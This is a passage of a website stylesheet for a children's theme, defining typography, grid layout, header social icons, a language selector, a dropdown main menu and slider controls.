	line-height: 1.375;
	font-weight: 100;
	quotes:"\201C""\201D" !important;
	z-index: 1;
}

img{
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
.testimonial{
	padding: 15px;
	padding-right: 20px;
}
.slogan{
	border-radius: 0;
	margin: 0 auto 20px;
	position: relative;
	z-index: 1;
	text-align: center;
}
blockquote:before,
blockquote:after,
.slogan>.widget_text:before,
.slogan>.widget_text:after,
.testimonial p:before,
.testimonial p:after{
	position: absolute;
	top: 30px;
	left: 14px;
	content: open-quote !important;
	font-size: 60px;
	line-height: 10px;
	font-style: normal;
	font-weight: 700;
}
.testimonial p:before,
.testimonial p:after{
	position: static;
	line-height: 0;
	margin-bottom: -5px;
	display: inline-block;
	vertical-align: bottom;
}
.testimonial p:after{
	line-height: 0;
	margin-left: 4px;
}
blockquote:after,
.slogan>.widget_text:after,
.testimonial p:after{
	bottom: -5px;
	right: 11px;
	top: auto;
	left: auto;
	content: close-quote !important;
}
.testimonial img{
	margin-right: 15px;
	float: left;
	width: 85px;
	height: 85px;
	border-radius: 10px;
	overflow: hidden;
	max-width: 100%;
	height: auto;
}
.testimonial .author{
	margin-top: -20px;
	font-weight: 700;
	text-align: right;
}
.slogan:after{
	content: "";
	position: absolute;
	bottom: 0;
	left: 10%;
	right: 10%;
	border-bottom: 1px solid;
}
.slogan>*:last-child{
	margin-bottom: 0;
}
table{
	border-collapse: separate !important;
	border-spacing: 0 !important;
	font-size: 0.875em;
	line-height: 1.2857142857;
	margin-bottom: 20px;
	border-width: 1px 0 0 1px !important;
	width: 100%;
}

table, 
th, 
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
th {
	border-width: 0 1px 1px 0;
}
th,
th {
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}
td,
td {
	padding: 8px;
}
td {
	border-width: 0 1px 1px 0;
}
caption, th, td {
font-weight: normal;
text-align: left;
}

/* Definition Lists */
dl{
	margin-bottom: 20px;
}
dt{
	font-weight: 700;
}
dd{
	margin-bottom: 20px;
}

input, textarea {
	outline: none;
	font-family: inherit;
	font-size: inherit;
	font-variant: inherit;
	font-stretch: inherit;
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;
}

/* Chrome, Safari */
input::-webkit-input-placeholder {
	color: inherit;  
	font-size: inherit;
}
textarea::-webkit-input-placeholder {
	color: inherit; 
	font-size: inherit;
}

/* Firefox */
input:-moz-placeholder {
	color: inherit;
	font: inherit;
}
textarea:-moz-placeholder {
	color: inherit;
	font: inherit;
}

/* - CSS Reset -> End ----------------------------------------- */

header, footer, section, article, nav {
    display:block;
    margin:0;
    padding:0;
}

/* 
##############################################################
BASE -> Begin
##############################################################

/* - CSS Reset -> End ----------------------------------------- */

body {
    background-color: #fff;
	font: 14px/1.5 Tahoma, Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;	
}

a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: background 250ms linear 0s, color 250ms linear 0s;
	   -moz-transition: background 250ms linear 0s, color 250ms linear 0s;
	    -ms-transition: background 250ms linear 0s, color 250ms linear 0s;
		 -o-transition: background 250ms linear 0s, color 250ms linear 0s;
			transition: background 250ms linear 0s, color 250ms linear 0s;
}

a:hover{
	color: inherit;
}

p {
	margin: 0 0 20px 0;
	padding: 0;
} 

b {
	font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	margin-bottom: 15px;
}

h1 {
	font-size: 1.625em;
	line-height: 1.3846153846;
} 
h2 {
	font-size: 1.5em;
	line-height: 1;
}
h3 {
	font-size: 1.375em;
	line-height: 1.0909090909;
}
h4 {
	font-size: 1.25em;
	line-height: 1.2;
} 
h5 {
	font-size: 1.125em;
	line-height: 1.3333333333;
} 
h6 {
	font-size: 1em;
	line-height: 1.5;
} 

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

address{
	font-style: italic;
	margin-bottom: 20px;
}

code, kbd, tt, var, samp, pre {
	font-family: monospace, serif;
	font-size: 0.875em;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	line-height: 1.571;
}

pre{
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

ul{
	margin-bottom: 20px;
}
li>ul{
	margin-left: 20px;
	margin-bottom: 0;
}
ul li,
ol li{
	position: relative;
}
li li{
	font-size: inherit;
}
ul li:before{
	content: "\f00c";
	font-size: 0.55em;
	color: #fff;
	height: 1.6em;
	width: 1.6em;
	line-height: 1.6em;
	margin-right: 7px;
	text-align: center;
	vertical-align: middle;
	position: relative;
	top: -0.1em;
	border-radius: 0.85em;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ol{
	margin-left: 24px;
}


li.widget{
	font-size: inherit;
	position: static;
	padding: 0;
}
li.widget:before{
	display: none;
}
.t-header-1 h1, .t-header-1 h2, .t-header-1 h3, .t-header-1 h4, .t-header-1 h5, .t-header-1 h6 {font-family: 'Jockey One', cursive;}
.t-header-2 h1, .t-header-2 h2, .t-header-2 h3, .t-header-2 h4, .t-header-2 h5, .t-header-2 h6 {font-family: 'Oswald', sans-serif;}
.t-header-3 h1, .t-header-3 h2, .t-header-3 h3, .t-header-3 h4, .t-header-3 h5, .t-header-3 h6 {font-family: 'Yanone Kaffeesatz', sans-serif; font-weight: 600;}

.kids_clear {clear: both;}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	font-size: 0;
}

.wrapper {
	overflow: hidden;
}
/* 
##############################################################
BASE -> End
##############################################################
*/

/* 
##############################################################
GENERAL -> Begin
##############################################################
*/

.icon {
	padding: 0 10px 0 0;
	vertical-align: middle;
}

/* GRID */
.grid-row + .grid-row{
	margin-top: 30px;
}
div[class*="grid-col-"]{
	float:left;
}
div[class*="grid-col-"] + div[class*="grid-col-"]{
	margin-left:2.5%;
}
.grid-col-4{
/*	width: 31.6%;*/
	width: 31.4%;
}
.grid-col-3{
	width: 23.1%;
}
.grid-col-6{
	width: 48.745%;
}
.grid-col-8{
	width: 65.83%;
}
.grid-col-9{
	width: 74.35%;
}
.grid-col-12{
	width: 100%;
}


/* 
##############################################################
LAYOUT -> Begin                                        
##############################################################
*/

.l-page-width {
    width: 1170px;
    text-align: left;
    margin: 0 auto;
}

.l-float-left {
    float: left;
}

.l-float-right {
    float: right;
}

.last {
	margin-right:0 !important;	
}

.page-content{
	position: relative;
	width: 100%;
	z-index: 1;
}
.page-content .container{
	position: relative;
	z-index: 1;
}

@media screen and (max-width: 1190px){
	.l-page-width{
		width: 940px;
	}
}
@media screen and (max-width: 980px){
	.l-page-width{
		width: 738px;
	}
}
@media screen and (max-width: 767px){
	.l-page-width{
		width: 100%;
		box-sizing: border-box;
		padding-left: 20px;
		padding-right: 20px;
	}

	.grid-row{
		margin: 0 !important;
	}
	.grid-col + .grid-col{
		margin-top: 30px;
	}
	.grid-row + .grid-row{
		margin-top: 30px !important;
	}
	.grid-col{
		width: 100%;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
}

/* -- Minigallery --> Begin -- */
.pp_gallery li{
	font-size: 1em;
}
.pp_gallery li:before{
	display: none;
}

.minigallery li {
	-webkit-transition: background-color .25s linear;
	   -moz-transition: background-color .25s linear;
		 -o-transition: background-color .25s linear;
			transition: background-color .25s linear;
}
.minigallery li img {display: block;}

.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent ,.flex-control-nav li a.flex-active {
    background-image: url('../images/blue/slider_control_active_item_bg.png');
}

.post-meta {
	position: absolute;
	top: 10px;
	left: 0;
	width: 70px;
}

/* 
##############################################################
MODULES -> Begin                                        
##############################################################
*/

.kids-bg-level-1 {
	position: relative;
    padding: 0;    
    background-position: 0 0;
    background-repeat: repeat-x;
}

.bg-level-2-page-width-container {
    position: relative;
	z-index: 3;
}
.secondary-page .bg-level-2-page-width-container {
    background:none!important;
}

.bg-level-1{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-position: center top;
    background-repeat: repeat-x;
    z-index: 0;
}

.bg-level-1-right {
    position: absolute;
    top: 0;
    height: 100%;
    background-position: left top;
    background-repeat: repeat-x;
}
.bg-level-2{
	position: absolute;
	top: -14px;
	bottom: 0;
	left: 0;
    z-index: 1;
}
.with-slider>.bg-level-2{
	bottom: 58px;
}
.bg-level-2.first-part{
	background-position: right top;
}
.bg-level-2.second-part{
	background-position: left top;
	left: auto;
	right: 0;
}

.t-pattern-1 .bg-level-2 {
    background-image: url("../images/pattern_balloons.png");
}

.t-pattern-2 .bg-level-2{
    background-image: url("../images/pattern_star.png");
}

.t-pattern-3 .bg-level-2{
    background-image: url("../images/pattern_feather.png");
}

.t-pattern-4 .bg-level-2{
    background-image: url("../images/pattern_dandelion.png");
}

.t-pattern-5 .bg-level-2{
    background-image: url("../images/pattern_dragonfly.png");
}

.t-pattern-5 .bg-level-2.second-part{
	background-position: right top;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.t-pattern-6 .bg-level-2{
   	background-image: url("../images/pattern_butterfly.png");
}

.t-pattern-7 .bg-level-2{
    background-image: url("../images/pattern_airplanes.png");
}

.t-pattern-8 .bg-level-2{
    background-image: url("../images/pattern_owl.png");
}

.t-pattern-9 .bg-level-2{
    background-image: url("../images/pattern_present.png");
}

.t-pattern-10 .bg-level-2{
    background: transparent;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-device-pixel-ratio: 3/2), 
only screen and (min-device-pixel-ratio: 1.5) {

	.t-pattern-1 .bg-level-2 {
    	background-image: url("../images/pattern_balloons@2x.png");
    	background-size: 381px;
	}

	.t-pattern-2 .bg-level-2{
	    background-image: url("../images/pattern_star@2x.png");
	    background-size: 340px;
	}

	.t-pattern-3 .bg-level-2{
	    background-image: url("../images/pattern_feather@2x.png");
	    background-size: 336px;
	}

	.t-pattern-4 .bg-level-2{
	    background-image: url("../images/pattern_dandelion@2x.png");
	    background-size: 357px;
	}

	.t-pattern-5 .bg-level-2{
	    background-image: url("../images/pattern_dragonfly@2x.png");
	   	background-size: 338px;
	}

	.t-pattern-6 .bg-level-2{
	   	background-image: url("../images/pattern_butterfly@2x.png");
	   	background-size: 322px;
	}

	.t-pattern-7 .bg-level-2{
	    background-image: url("../images/pattern_airplanes@2x.png");
	    background-size: 357px;
	}

	.t-pattern-8 .bg-level-2{
	    background-image: url("../images/pattern_owl@2x.png");
	    background-size: 356px;
	}

	.t-pattern-9 .bg-level-2{
	    background-image: url("../images/pattern_present@2x.png");
	    background-size: 351px;
	}

}


/*
== TOP PANEL - Begin ==============================================================================
*/

.top-panel {
	border-bottom-width: 6px;
	border-bottom-style: solid;
	color: #fff;
	position: relative;
	z-index: 5;
}

.top-panel .l-page-width{
	padding-top: 15px;
	display: none;
	opacity: 0;
}

#kids_header {
	margin: 0 auto;
	padding-bottom: 0;
	position: relative;
	z-index: 4;
}

.secondary-page #kids_header {padding-bottom: 7px;}

#kids_header #kids_logo_block {
	margin: -8px 0 15px;
	position: relative;
	z-index: 1;
}

#kids_header #kids_logo_block img{
	max-width: 100%;
}

#kids_header .l-page-width {
    position: relative;
}

#kids_header a {
    color:inherit;
}

#kids_header a:hover {
	text-decoration:none;
}

@media screen and (max-width: 767px){
	#kids_header #kids_logo_block,
	#kids_main_nav{
		float: none !important;
		text-align: center;
	}
	#kids_main_nav .menu-button{
		float: none;
	}
	#kids_main_nav>ul{
		text-align: left;
	}
	#kids_main_nav > ul{
		position: relative !important;
	}
}


/* - Menu -> End - */

#kids_header .kids_social {
    float: right;
    margin-bottom: 25px;
    width: 100%;
    position: relative;
	z-index: 1001;
}


#kids_header #search-form {
	padding: 5px;
}

#kids_header #search-form input[type="submit"] {display: none;}

	#kids_header #search-form input[type="text"] {
		padding: 0 10px;
		width: 115px;
		height: 25px;
		line-height: 25px;
		border: none;
		outline: none;
		margin: 0;
		border-radius: 0;
	}

#kids_header .kids_social li.search+li{
	opacity: 0;
	display: none !important;
	margin-right: -1px;
	-webkit-border-radius: 0 0 0 3px;
	   -moz-border-radius: 0 0 0 3px;
			border-radius: 0 0 0 3px;
}
#kids_header .kids_social li.search+li.hide{
	display: block !important;
}
#kids_header .kids_social li.search{
	-webkit-border-radius: 0 0 3px 3px;
	   -moz-border-radius: 0 0 3px 3px;
			border-radius: 0 0 3px 3px;
}
#kids_header .kids_social li.search.hide{
	-webkit-border-radius: 0 0 3px 0;
	   -moz-border-radius: 0 0 3px 0;
			border-radius: 0 0 3px 0;
}

#kids_header .kids_social li {
	position: relative;
	float: right;
	margin: 0 0 0 1px;
	padding: 0;
	-webkit-border-radius: 0 0 3px 3px;
	   -moz-border-radius: 0 0 3px 3px;
			border-radius: 0 0 3px 3px;
}
#kids_header .kids_social li:before{
	display: none;
}

#kids_header .kids_social a {
	position: relative;
	z-index: 2;
	display: block;
	width: 36px;
	height: 35px;
	background-repeat: no-repeat;
	text-align:center;
	color: #fff;
	-webkit-border-radius: 0 0 3px 3px;
	   -moz-border-radius: 0 0 3px 3px;
			border-radius: 0 0 3px 3px;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all .25s linear;
	   -moz-transition: all .25s linear;
		-ms-transition: all .25s linear;
		 -o-transition: all .25s linear;
			transition: all .25s linear;		
}
#kids_header .kids_social li.search a{
	font-size: 22px;
	line-height: 1;
}
#kids_header .kids_social li.search a:before{
	content: "\f002";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 33px;
}


#kids_header .kids_social a i.fa{
	background-image:none;
	text-indent:none;
	font-size: 22px;
	line-height: 35px;
}
	
#kids_header .kids_social>li>span {
	position: absolute;
	display: block;
	top: 0;
	height: 0;
	left: 0;
	opacity: 0;
	right: 0;
	z-index: 1;
	-webkit-border-radius: 0 0 3px 3px;
	   -moz-border-radius: 0 0 3px 3px;
			border-radius: 0 0 3px 3px;			
}

#kids_header .kids_social .openbtn a{
	position: relative;
	z-index: 1;
	overflow: hidden;
}
#kids_header .kids_social .openbtn a:before,
#kids_header .kids_social .openbtn a:after{
	content: "";
	position: absolute;
	top: 9px;
	bottom: 9px;
	right: 9px;
	left: 9px;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	padding-bottom: 9px;
	box-sizing:border-box;
	-webkit-transition: all .25s linear;
		   -moz-transition: all .25s linear;
			-ms-transition: all .25s linear;
			 -o-transition: all .25s linear;
				transition: all .25s linear;
}
#kids_header .kids_social .openbtn a:after{
	right: calc(50% - 1px);
	border: 0;
	border-right: 2px solid #fff;
}

#kids_header .kids_social .openbtn a:before,
#kids_header .kids_social .openbtn a:after{
	-webkit-transform:translateY(0);
	-moz-transform:translateY(0);
	-ms-transform:translateY(0);
	transform:translateY(0);
}

#kids_header .kids_social .openbtn a:before{
	-webkit-transform: translateY(8px);
	-moz-transform: translateY(8px);
	-ms-transform: translateY(8px);
	transform: translateY(8px);	bottom: -9px;
}

#kids_header .kids_social .openbtn a.hide:before{
	-webkit-transform: translateY(-26px);
	-moz-transform: translateY(-26px);
	-ms-transform: translateY(-26px);
	transform: translateY(-26px);
}
#kids_header .kids_social .openbtn a.hide:after{
	-webkit-transform: translateY(-26px);
	-moz-transform: translateY(-26px);
	-ms-transform: translateY(-26px);
	transform: translateY(-26px);
}

.kids_social li.lang_bar{
	background: transparent !important ;
}

.kids_social .lang_bar>div ul{
	margin: 0;
}
.kids_social .lang_bar>div li{
	margin: 0 !important;
	float: none !important;
	background: transparent !important;
}
.kids_social .lang_bar>div>ul a,
#kids_header .kids_social .lang_bar>div>ul a{
	width: auto !important;
	font-size: 0.4px;
	color: transparent;
	line-height: 35px;
	height: auto;
	padding: 0 8px;
	text-align: left;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	position: relative;
	z-index: 1;
}
.kids_social .lang_bar>div>ul a>span{
	color: #fff;
	font-size: 14px;
	line-height: 1;
	padding: 2px 0;
	border-bottom: 1px solid transparent;
	background-color: transparent !important;
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
}
.kids_social .lang_bar>div:not(.lang_sel_list_horizontal)>ul a:hover>span{
	border-bottom: 1px solid #fff;
}
.kids_social .lang_bar>div>ul a>img,
.kids_social .lang_bar>div>ul a>span{
	display: inline;
	vertical-align: middle;
}
.kids_social .lang_bar>div a.lang_sel_sel>span{
	margin-right: 20px;
}
.kids_social .lang_bar>div>ul a>img{
	padding-right: 3px;
	padding-left: 3px;
}
.kids_social .lang_bar>div>ul a:before,
.kids_social .lang_bar>div>ul a:after{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -1;
}
.kids_social .lang_bar>div.lang_sel_list_horizontal>ul a:before,
.kids_social .lang_bar>div.lang_sel_list_horizontal>ul a:after{
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;	
}
.kids_social .lang_bar>div>ul a:after{
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
	opacity: 0;
}
#kids_header .kids_social .lang_bar>div:not(.lang_sel_list_horizontal):not(.lang_sel_list_vertical)>ul>li>a:before,
#kids_header .kids_social .lang_bar>div:not(.lang_sel_list_horizontal):not(.lang_sel_list_vertical)>ul>li>a:after,
.kids_social .lang_bar>div.lang_sel_list_vertical>ul>li:last-child>a:after,
.kids_social .lang_bar>div.lang_sel_list_vertical>ul>li:last-child>a:before{
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
.kids_social .lang_bar>div>ul>li>a:after{
	-webkit-transform:translateY(-100%);
	-moz-transform:translateY(-100%);
	-ms-transform:translateY(-100%);
	transform:translateY(-100%);
	opacity: 1;
}
.kids_social .lang_bar>div.lang_sel_list_vertical>ul>li>a:after{
	opacity: 0;
}
.kids_social .lang_bar>div>ul>li:hover>a:after,
.kids_social .lang_bar>div.lang_sel_list_vertical>ul>li>a:after{
	-webkit-transform:translateY(0);
	-moz-transform:translateY(0);
	-ms-transform:translateY(0);
	transform:translateY(0);
}
.kids_social .lang_bar>div>ul a:hover:after{
	opacity: 1;
}
.kids_social .lang_bar>div>ul>li{
	position: relative;
	z-index: 1;
}
.kids_social .lang_bar>div.lang_sel_list_horizontal>ul>li{
	float: left !important;
	margin-left: 1px !important;
}
.kids_social .lang_bar>div.lang_sel_list_horizontal>ul>li:first-child{
	margin-left: 0px !important;
}
.kids_social .lang_bar>div.lang_sel_list_horizontal a.lang_sel_sel>div{
	margin-right: 0;
}
.kids_social .lang_bar>div>ul ul{
	position: absolute;
	top: 35px;
	left: -1px;
	right: -1px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	opacity: 0;
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	/**/
	-webkit-transition: opacity .25s linear;
	-moz-transition: opacity .25s linear;
	-ms-transition: opacity .25s linear;
	-o-transition: opacity .25s linear;
	transition: opacity .25s linear;
	/**/
	-webkit-transition-delay: .25s;
	-moz-transition-delay: .25s;
	-ms-transition-delay: .25s;
    transition-delay: .25s;
	/**/
	-webkit-transform:translateX(-10000px);
	-moz-transform:translateX(-10000px);
	-ms-transform:translateX(-10000px);
	transform:translateX(-10000px);
}
.kids_social .lang_bar>div>ul>li:hover ul{
	opacity: 1;
	-webkit-transform:translateX(0);
	-moz-transform:translateX(0);
	-ms-transform:translateX(0);
	transform:translateX(0);
}
.kids_social .lang_bar>div>ul ul li{
	border-radius: 0;
}
.kids_social .lang_bar>div>ul ul li:first-child>a{
	padding-top: 5px;
	margin-top: -5px;
}
.kids_social .lang_bar>div>ul ul li:last-child a{
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

#lang_sel_footer{
	display: none;
}


/*
== MAIN MENU - Begin ==============================================================================
*/

#kids_main_nav {
	position: relative;
	z-index: 1000;
	/*float: right;*/
	/*width: 100%;*/
}

#kids_main_nav > ul {
    position: relative;
    z-index: 995;
    text-align: left;
}
#kids_main_nav  ul  li{
	padding: 0;
}
#kids_main_nav  ul  li:before{
	display: none;
}

#kids_main_nav > ul > li {
	position: relative;
	float: left;
	padding-bottom: 5px;
	vertical-align: middle;
}
#kids_main_nav > ul > li > a {
	display: block;
	padding: 8px 23px;
	text-decoration: none;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}
	
#kids_main_nav.merged > ul > li:first-child > a:before,
#kids_main_nav.merged > ul > li:first-child > a:after{
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
#kids_main_nav.merged > ul > li:last-child > a:before,
#kids_main_nav.merged > ul > li:last-child > a:after{
	-webkit-border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-bottomleft: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

#kids_main_nav.merged > ul > li:not(:first-child):not(:last-child) > a:after{
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

#kids_main_nav.merged > ul > li:not(:first-child):not(:last-child) > a:before {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;	
}
#kids_main_nav > ul > li > a {
	position: relative;
	z-index: 1;
}
#kids_main_nav > ul > li > a:after{
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 4px;
	background: rgba(0,0,0,0.12);

	-webkit-border-bottom-right-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	-moz-border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
#kids_main_nav > ul > li > a:before{
	content: "";
	position: absolute;
	bottom: 0;
	left: 1px;
	right: 0;
	top: 0;
	z-index: -1;

	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;	

}	
#kids_main_nav.merged > ul > li.current-menu-item > a:before,
#kids_main_nav.merged > ul > li.current-menu-item + li >a:before,
#kids_main_nav.merged > ul > li.current-menu-ancestor > a:before,
#kids_main_nav.merged > ul > li.current-menu-ancestor + li >a:before,
#kids_main_nav.merged > ul > li:hover > a:before,
#kids_main_nav.merged > ul > li:hover + li > a:before{
	left: 0;
}
#kids_main_nav.merged > ul > li:hover + li.current-menu-item > a:before,
#kids_main_nav.merged > ul > li.current-menu-item + li:hover > a:before,
#kids_main_nav.merged > ul > li:hover + li.current-menu-ancestor > a:before,
#kids_main_nav.merged > ul > li.current-menu-ancestor + li:hover > a:before{
	left: 1px!important;
}	
		
/* Sub Menu */		

#kids_main_nav ul ul {
    position: absolute;
    display: none;
	z-index: 1500;
	width: 180px;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
#kids_main_nav>ul>li>ul{
	margin-top: 3px;
}
#kids_main_nav ul ul li {
	position: relative;	
	text-decoration: none;
	background: rgba(0,0,0,0.15);
	-webkit-transition: all .3s linear;
	   -moz-transition: all .3s linear;
	    -ms-transition: all .3s linear;
		 -o-transition: all .3s linear;
			transition: all .3s linear;	
}
#kids_main_nav ul ul li:first-child{
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
#kids_main_nav ul ul li:last-child{
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
#kids_main_nav > ul > li ul li.current-menu-item,
#kids_main_nav > ul > li ul li.current-menu-parent{
	margin: -1px 0 0;
	padding-bottom: 1px;
	z-index: 2;
}
#kids_main_nav > ul > li ul li.current-menu-item:first-child,
#kids_main_nav > ul > li ul li.current-menu-parent:first-child{
	margin: 0;
}
#kids_main_nav > ul > li ul li.current-menu-item>a,
#kids_main_nav > ul > li ul li.current-menu-parent>a{
	border-top: 0;
}
#kids_main_nav ul ul li.menu-item-has-children>a:before{
	content: "\f054";
	padding-right: 5px;
	font-size: 0.7em;
	color: inherit;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
#kids_main_nav ul ul li.menu-item-has-children:after{
	content: "";
	position: absolute;
	right: -2px;
	top: 0;
	width: 2px;
	height: 100%;
}
#kids_main_nav ul ul:after{
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 4px;
	background: rgba(0,0,0,0.12);
	z-index: 3;
}
#kids_main_nav .sub-menu a{
	font-size: 0.84em;
}

#kids_main_nav ul ul a {
	display: block;
	padding: 8px 0px;
	margin: 0 20px;
	border-top: 1px solid rgba(255,255,255,0.3);
	-webkit-transition: all 250ms linear 0s;
	-moz-transition: all 250ms linear 0s;
	-ms-transition: all 250ms linear 0s;
	-o-transition: all 250ms linear 0s;
	transition: all 250ms linear 0s;
}
#kids_main_nav ul ul li:first-child>a {border-top: none;}

#kids_main_nav ul ul li:hover>a,
#kids_main_nav ul ul li:hover + li>a,
#kids_main_nav > ul > li ul li.current-menu-item + li > a ,
#kids_main_nav > ul > li ul li.current-menu-parent+ li > a{
	border-color: transparent!important;
}

#kids_main_nav ul ul li:first-child > a {
	-webkit-border-radius: 7px 7px 0 0;
	   -moz-border-radius: 7px 7px 0 0;
			border-radius: 7px 7px 0 0;
}

#kids_main_nav ul ul li:last-child > a {
	-webkit-border-radius: 0 0 7px 7px;
	   -moz-border-radius: 0 0 7px 7px;
			border-radius: 0 0 7px 7px;
}
		
#kids_main_nav ul ul ul {
	left: 1px !important;
	top: 0;
	margin-top: 0;
}
.ie8 #kids_main_nav ul ul ul{
	left: 100% !important;
}
#kids_main_nav ul ul{
	left:0 !important;
	text-align:left;
	margin-left: 0;
}
#kids_main_nav ul ul ul{
	left: 100% !important;
	margin-left: 1px;
	top: 0;
}
.ie8 #kids_main_nav ul ul{
	top:100%;
}
.ie8 #kids_main_nav ul ul ul{
	top:0;
}
#kids_main_nav ul li {
	position:relative;
}

/*
== MAIN MENU - END ==============================================================================
*/

/*
== SLIDER - Begin ==============================================================================
*/

.kids_slider_bg {
	position: relative;
	z-index: 3;
	margin-bottom: 20px;
}
body.home .kids_slider_bg {
	margin-bottom: -58px;
}
body.home .kids_slider_bg.none{
	display: none;
}
.kids_top_content_middle{
	position: relative;
}
body.home .kids_top_content_middle.homepage{
	padding-top: 60px;
	padding-bottom: 25px;
}
body.home .kids_top_content_middle.homepage .bottom-border{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border-bottom: 15px solid;
}

.kids_slider_wrapper {
	position: relative;
    padding: 10px;
    background: #fff;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
}
.kids_slider_wrapper:after{
	content: "";
	position: absolute;
	bottom: -5px;
	right: 0;
	left: 0;
	height: 5px;
	border: 9px solid rgba(0,0,0,0.08);
	border-radius: 8px;
	z-index: -1;
}

.kids_slider_inner_wrapper {
	overflow:hidden;
}
.kids_slider_inner_wrapper>object{
	width:916px;
	height:420px;
}

.kids_slider_inner_wrapper > * {
	display: block;
	width: 100%;
}

@media screen and (max-width: 767px){
	.kids_slider_inner_wrapper > iframe{
		height: 200px;
	}
}

/* -- Nivo slider --> Begin */

.nivo-directionNav {
    position:absolute;
    bottom:5px;
    left:0;
    width:100%;
}

.camera_prev,.flex-prev {
    width:40px;
    height:40px;    
    display:block;
    z-index:300;
    opacity:0.3 !important;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	transition:all 0.5s ease;
}

.camera_next,.flex-next {
    width:40px;
    height:40px;
    display:block;
    z-index:300;
    opacity:0.3 !important;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.camera_wrap:hover .camera_prev,.camera_wrap:hover .camera_next,.flexslider:hover .flex-prev,.flexslider:hover .flex-next{
	opacity:1 !important;
}

.nivo-controlNavWrapper {
    position: absolute;
    width:100%;
    text-align: center;
    bottom:0px;
    left:0;
    z-index:200;
    height:48px;
    overflow: hidden;
}

.camerapag_left {
    display:inline-block;
    margin:0 auto;
    padding-left:16px;
    background-position:left bottom;
    background-repeat: no-repeat;
    opacity:0.3;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.camera_wrap:hover .camerapag_left,.flexslider:hover .camerapag_left{
	opacity:1;
}

.camerapag_right {
    background-position:right bottom;
    background-repeat: no-repeat;    
    padding-right:16px;
}

